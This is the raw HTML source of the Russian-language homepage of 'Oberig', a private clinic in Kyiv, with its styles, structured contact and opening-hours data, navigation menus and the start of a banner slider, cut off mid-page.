

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/ru
body_size: 196240
content:

<!-- FAQ: IP MISMATCH REAL (18.221.90.207) -->
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='ru'/>
    <meta name="csrf-token" content="NmEkpE8Y0IaUsytXxieryrl26mC0QS8km3FSWlF2"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

        <title>Клиника "Оберіг" - многопрофильная частная клиника европейского уровня в Киеве | Медицинский центр - оказание медицинской помощи</title>
    <meta name="description" content="Многопрофильная частная клиника - oberig.ua ➡ Осмотр и консультации опытных врачей ➡ Оптимальные цены на услуги ➡ Большой опыт ➡ Большое количество врачей ➡ Записывайтесь уже сегодня! " />
<!--  //  <meta property="og:title" content="Клиника "Оберіг" - многопрофильная частная клиника европейского уровня в Киеве"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/ru"/>
   // <meta property="og:description" content=""Оберіг" - частная медицинская клиника для взрослых и детей в Киеве:&#10003; Круглосуточная неотложная помощь; &#10003; Поликлиника; &#10003; Лаборатория; &#10003;Стационар; &#10003;Диагностический центр; &#10003;Covid-отделение."/>
   // <meta property="og:image" content="https://oberig.ua/img/icons/logo-icon.svg"/ -->

    <meta name="robots" content="index, follow"/>

<link rel="canonical" href="https://oberig.ua/ru"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Клиника &quot;Оберіг&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/ru",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "ул. Зоологическая, 3, корпус &quot;В&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Украина, г.. Киев"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>

    
<!--seoshield--version--site--rus-->
<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/ru",
        "sameAs": [
            "https://oberig.ua/", "https://oberig.ua/en"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "вул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "г.Киев",
            "postalCode": "03057",
            "addressCountry": "Украина"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/ru">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/ru">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/ru">
<!--true--></head>

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.png" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/ru">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">неотложная помощь</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                   <div class="header_title"><p>Заказать звонок</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ru/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Записаться <span>на прийом</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ru/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Личный кабинет</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="ru"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">РУС
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua/ru" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">Про "Оберіг"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/ru/diagnostika-i-likuvannya">Диагностика и лечение</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/otdeleniya">Отделения и центры</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/likari">Врачи</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/pacijentam">Пациентам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/specialists">Специалистам</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/news">Медиаматериалы</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">ТОП услуги</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология</a> <a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография</a> <a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онкология</a> <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология</a> <a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластический хирург</a> <a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">МРТ</a> <a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95" >КТ (Компьютерная томограмма)</a > <a href="https://oberig.ua/ru/categories/insultnii-centr-5">Реабилитация после инсульта</a> <a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/ru/kontakty">Контакты</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"style="display: flex;"><span>Про Оберіг</span></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/pro-oberig">Про "Оберіг"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/ru/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >Про клініку</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/ru/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Ведення</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/ru/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Розумна медична допомога</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/ru/administraciya">Адміністрація</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
            <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css">

    <style>
        .categories-title{
            padding: 20px;
        }
        .categories-list {
            display: flex;
            flex-wrap: wrap;
            padding: 20px;
        }
        .category-item {
            width: 300px;
            height: 150px;
            padding: 10px;
            margin: 10px;
            box-shadow: 2px 2px 20px rgba(51, 51, 51, 0.15);
        }
        .category-item:hover{
             background: #eee;
        }
        .category-item a {
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100%;
            text-align: center;
        }
        .category-img {
            min-height: 100px;
        }
        .link-arrow {
            display: flex;
            width: 13px;
            margin: 5px;
        }
        
        /* description block */

        .description {
            margin: 20px;
        }
        .description > .card {
            box-shadow: 2px 2px 20px rgba(51, 51, 51, 0.15);
        }
        .description > .rows {
            display: flex;
            padding: 20px;
        }
        .rows > .left-block, .rows > .right-block {
            width: 50%;
        }
        .right-block img {
            object-fit: cover;
            width: 100%;
        }
        .left-block > .text{
            font-size: 20px;
            display: flex;
            align-items: center;
            height: 300px;
            padding: 10px;
            width: 90%;
        }
        .link_more {
            width: 200px;
        }
        /* achievements */
        .achievements-container {
            display: flex;
            justify-content: space-around;
            gap: 20px;
            padding: 30px 0px;
        }

        .achievement-block {
            width: 200px;
            text-align: center;
            background: #74c48c;
            padding: 20px;
            border-radius: 10px;
            backdrop-filter: blur(10px);
            color: #fff;
            box-shadow: 0 4px 6px rgba(0,0,0,0.1);
            transition: transform 0.3s;
        }

        .achievement-block:hover {
            transform: scale(1.05);
        }

        .icon {
            font-size: 40px;
            margin-bottom: 10px;
        }

        .number {
            font-size: 24px;
            font-weight: bold;
        }

        .text {
            font-size: 14px;
            opacity: 0.8;
            margin-top: 5px;
        }

        /* advantages */
        .advantages-title {
            text-align: center;
            font-size: 32px;
            color: #4d4d4d;
            margin:30px 0;
            font-weight: 500;
        }
        .advantages-container {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 20px;
            padding: 40px;
            margin: 0 auto;
        }
        .advantage-block {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 10px;
            background: #ffffff;
            padding: 20px;
            border-radius: 10px;
            text-align: center;
            box-shadow: 2px 2px 20px rgba(51, 51, 51, 0.15);
        }

        .advantage-block > .advantage-icon {
            fill: #74c48c;
        }
        .advantage-block h3 {
            color: #003366;
            font-size: 18px;
            font-weight: 500;
            margin-bottom: 8px;
        }
        .advantage-block p {
            color: #666;
            font-size: 14px;
            line-height: 1.5;
        }
        .advantage-icon {
            display: block;
            width: 30px;
        }

        .doctors-list {
            padding: 40px 40px;
        }
        .doctor-card > .doctors-img{
            height: auto;
        }

        .doctors-head {
            display: flex;
            justify-content: space-between; /* Заголовок зліва, стрілки справа */
            align-items: center; /* Вирівнюємо вертикально */
            margin-bottom: 15px; /* Додаємо відступ перед каруселлю */
        }

        .doctors-nav {
            display: flex;
            gap: 10px; /* Відстань між стрілками */
        }

        .swiper-button-prev,
        .swiper-button-next, .swiper-news-button-prev, .swiper-news-button-next {
            position: static !important; /* Прибираємо абсолютне позиціонування */
            width: 40px; 
            height: 40px;
            background-color: #4caf50; /* Колір стрілок */
            border-radius: 50%;
            display: flex;
            justify-content: center;
            align-items: center;
            cursor: pointer;
        }

        .swiper-button-prev::after,
        .swiper-button-next::after{
            font-size: 18px;
            color: white;
        }
        .doctors-head {
            padding: 0px 40px;
        }
        .doctors-head span {
            font-size: 32px;
            color: #4d4d4d;
            margin: 30px 0;
            font-weight: 500;
        }
        .doctor-desc {
            overflow: hidden;
            height: 0px
        }
        .consultation-container {
            display: flex;
            align-items: center;
            justify-content: center;
            background-color: #ffffff;
            padding: 20px;
            box-sizing: border-box;
        }
        .consultation-form input{
            color: black;
        }
        .consultation-box {
            display: flex;
            flex-direction: row;
            width: 100%;
            background: #fff;
            box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
            overflow: hidden;
        }
        .consultation-form {
            flex: 1;
            padding: 40px;
            text-align: center;
            background: #74c48c;
            color: #fff;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
        }
        .consultation-form h2 {
            margin-bottom: 20px;
            font-size: 28px;
        }
        .consultation-form input {
            width: 80%;
            padding: 12px;
            margin: 10px 0;
            border: none;
            border-radius: 5px;
            font-size: 16px;
        }
        .consultation-form input.input-error {
            border: 2px solid #ff4444;
            background-color: #fff9f9;
            box-shadow: 0 0 0 2px rgba(255, 68, 68, 0.2);
        }
        .consultation-form input:focus {
            outline: none;
        }
        .consultation-form button {
            width: auto;
            padding: 14px 40px;
            background: transparent;
            border: 4px solid white;
            border-radius: 5px;
            font-size: 18px;
            color: white;
            cursor: pointer;
            margin-top: 30px;
            font-weight: bold;
            min-width: 200px;
        }
        .consultation-form button:hover {
            background: #ff6770;
            border: 4px solid #ff6770;
            color: white;
        }
        .consultation-image {
            flex: 1;
            background: url('https://oberig.ua/img/form-consult.jpg') center/cover no-repeat;
            min-height: 500px;
        }
        .thank-you-modal {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0,0,0,0.5);
            z-index: 1000;
            justify-content: center;
            align-items: center;
        }
        .thank-you-content {
            background-color: #fff;
            padding: 40px;
            border-radius: 10px;
            text-align: center;
            max-width: 400px;
            width: 90%;
            box-shadow: 0 4px 20px rgba(0,0,0,0.2);
            position: relative;
        }
        .thank-you-content h2 {
            color: #1e7345;
            margin-bottom: 20px;
        }
        .close-modal {
            position: absolute;
            top: 15px;
            right: 15px;
            font-size: 24px;
            cursor: pointer;
            color: #888;
        }
        .close-modal:hover {
            color: #333;
        }
        .error-message {
            color: #4d4d4d;
            font-size: 14px;
        }
        .news-head {
            display: flex;
            padding: 0px 40px;
            justify-content: space-between;
            align-items: baseline;
        }
        .news-nav {
            display: flex;
            gap: 10px;
        }
        .news-head span{
            font-size: 32px;
            color: #4d4d4d;
            margin: 30px 0;
            font-weight: 500;
        }

        .news-list {
            padding: 40px 40px;
        }
        .news-article > a > img{
            width: 100%;
        }
        .h3 {
            display: block;
            width: 100%;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: 14px;
            line-height: 17px;
            color: #333;
            margin-bottom: 10px;
        }
        /* Адаптація для мобільних пристроїв */
        @media (max-width: 768px) {
            .consultation-container {
                padding: 10px;
                align-items: flex-start;
                min-height: 100vh;
                height: auto;
            }
            
            .consultation-box {
                flex-direction: column;
                height: auto;
            }
            
            .consultation-form {
                padding: 30px 20px;
                width: 100%;
                box-sizing: border-box;
                order: 2;
            }
            
            .consultation-image {
                min-height: 300px;
                width: 100%;
                order: 1;
            }
            
            .consultation-form h2 {
                font-size: 24px;
                margin-bottom: 15px;
            }
            
            .consultation-form input {
                width: 90%;
                padding: 12px;
                font-size: 16px;
            }
            
            .consultation-form button {
                padding: 12px 30px;
                font-size: 16px;
                min-width: 180px;
                margin-top: 20px;
            }
            
            .thank-you-content {
                padding: 30px 20px;
            }
            .error-message {
                width: 90%;
            }
        }

        @media (max-width: 480px) {
            .consultation-form {
                padding: 25px 15px;
            }
            
            .consultation-form h2 {
                font-size: 22px;
            }
            
            .consultation-form button {
                width: 100%;
                max-width: 200px;
            }
            
            .consultation-image {
                min-height: 250px;
            }
            .doctors-head{
                align-items: baseline;
            }
        }
        @media (max-width: 700px) {
            .description > .rows {
                flex-direction: column;
            }
            .rows > .left-block, .rows > .right-block {
                width: 100%;
            }
            .left-block > .text {
                height: auto;
                padding: 10px 0px;
            }
            .achievements-container {
                flex-direction: column;
                align-items: center;
            }
            .advantages-container {
                grid-template-columns: unset;
            }
        }
    </style>



    <div class="main-container">
        <div class="content-container mobile-reverse home-page">
            <div class="wrapper stretch fw">
                <div id="vue-slider">
                    <slider :banners='[
    {
        "title": "\u0412\u0435\u0441\u044c \u0441\u043f\u0435\u043a\u0442\u0440 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0445 \u0443\u0441\u043b\u0443\u0433",
        "sub_title": "\u041f\u043e\u043b\u0438\u043a\u043b\u0438\u043d\u0438\u043a\u0430, \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430, \u0441\u0442\u0430\u0446\u0438\u043e\u043d\u0430\u0440, \u0440\u0435\u0430\u0431\u0438\u043b\u0438\u0442\u0430\u0446\u0438\u044f",
        "link": "https:\/\/oberig.ua\/ru\/otdeleniya",
        "picture": "\/storage\/editor\/fotos\/1500x800\/1defe7ad40edab244fc686a066a8f433_1648639536.jpg"
    },
    {
        "title": "\u0422\u0440\u0430\u043d\u0441\u043f\u043b\u0430\u043d\u0442\u0430\u0446\u0438\u044f \u043f\u0435\u0447\u0435\u043d\u0438 \u0438 \u043f\u043e\u0447\u043a\u0438",
